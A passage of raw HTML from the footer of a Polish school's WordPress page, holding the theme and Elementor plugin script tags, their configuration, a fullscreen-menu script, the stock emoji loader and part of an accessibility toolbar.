<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://som.edu.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://som.edu.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz film","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/som.edu.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/som.edu.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/som.edu.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"61122f8f24"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"lightbox_description_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title"},"post":{"id":1137,"title":"Ostatni%20dzwonek%20%E2%80%93%20Szko%C5%82a%20Otwartego%20My%C5%9Blenia","excerpt":"Ostatni dzwonek","featuredImage":"https:\/\/som.edu.pl\/wp-content\/uploads\/2021\/01\/g11_01.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://som.edu.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://som.edu.pl/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://som.edu.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://som.edu.pl/wp-admin/admin-ajax.php","nonce":"3b6904d1d7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://som.edu.pl/ostatni-dzwonek/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://som.edu.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://som.edu.pl/wp-content/uploads/ac_assets/fullscreen_navigation_menu/menu.js?ver=2.0.5" id="uc_ac_assets_file_menu_js_7735-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/events-tracker-for-elementor/frontend/js/app.js?ver=1745841968" id="events_tracker_for_elementor_app-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://som.edu.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://som.edu.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/som.edu.pl\/wp-admin\/admin-ajax.php","nonce":"4edfd27fa5","urls":{"assets":"https:\/\/som.edu.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/som.edu.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pl_PL","app_id":"741462123796462"},"lottie":{"defaultAnimationUrl":"https:\/\/som.edu.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://som.edu.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://som.edu.pl/wp-admin/admin-ajax.php","nonce":"daf856be6e"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://som.edu.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>

<!--   Unlimited Elements 2.0.5 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Fullscreen Menu scripts: */ 

jQuery(document).ready(function(){
  	
	var objCheckbox = jQuery("#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle");
  
	if (objCheckbox.is(":checked"))
    objCheckbox.removeAttr("checked");
          
    objCheckbox.prop('checked',false);
	
	var objLinks = jQuery("#uc_fullscreen_navigation_menu_elementor_83605e8 .uc-list-menu a");
  	var body = jQuery("body.elementor-page");
  
  	objCheckbox.click(function(){
      if(objCheckbox.is(":checked")){
        body.addClass("menu-opened");
        
        objMenu.collapseAll();
                
      }else{
      	body.removeClass("menu-opened");
      }            
    });
  
  	function toggleIcon(objLink){    
      
      var isLinkOpened = objLink.hasClass('expanded');
      var objLinkContainer = objLink.find('.uc-menu-item-pointer');
      
      var objMenu = jQuery("#uc_fullscreen_navigation_menu_elementor_83605e8");
      
      var objExpandIcon = objMenu.find(".ue_inner_menu_expand_icon").html();
      var objCollapseIcon = objMenu.find(".ue_inner_menu_collapse_icon").html();
  
      if(isLinkOpened == true)
      objLinkContainer.html(objCollapseIcon);
      
      if(isLinkOpened == false)
      objLinkContainer.html(objExpandIcon);       
              
    }
	
  	jQuery(window).on("keydown", function(e) {
        if(e.key == "Escape"){
           if (objCheckbox.is(":checked"))
            objCheckbox.removeAttr("checked");

            objCheckbox.prop('checked',false);          
          
           body.removeClass("menu-opened");
        } 
	});
  
  	//imitate top position of the close icon
    	
  
    var objMenu = new UCAccordionMenu("uc_fullscreen_navigation_menu_elementor_83605e8 .ue_inner_menu");
    objMenu.runMenu();
     
     
     
    objLinks.click(function(e){
      
		var objLink = jQuery(this);
      
      	toggleIcon(objLink);
        
		var url = objLink.attr("href");
		url = jQuery.trim(url);
		
		if(!url)
			return(true);
      
      	var objLinkParent = objLink.parent();
      	var isClickable = jQuery("#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_inner_menu").data('clickable');
      
      	function goToItem(){
        	if (url.indexOf("#") > -1) {
              if (objCheckbox.is(":checked"))
              objCheckbox.removeAttr("checked");

              objCheckbox.prop('checked',false);
            }

          	body.removeClass("menu-opened");
        }
      
      	var expandCollapsed = jQuery('.uc-menu-item-pointer');
      	var target = e.target
        
        if(target == expandCollapsed[0]){
          return(true);
        }
      
      	if(isClickable == false){
          
          if(objLinkParent.hasClass('menu-item-has-children')){
          	return(true)
          }else{
          	goToItem();
          }
          
        }else{
          goToItem();
        }
      
		return(true);
	});
     
          
        
      objLinks.each(function(){
         objLink = jQuery(this);
         toggleIcon(objLink);
      }); 
     
         
  
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://som.edu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://som.edu.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Narzędzia dostępności" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Narzędzia dostępności</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Narzędzia dostępności</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zwiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zwiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatywny kontrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatywny kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne Tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne Tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Linki podkreślone</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Linki podkreślone</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Czytelna czcionka</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelna czcionka</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
